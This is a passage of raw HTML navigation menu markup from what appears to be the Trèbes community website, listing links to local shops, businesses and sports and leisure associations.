ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a 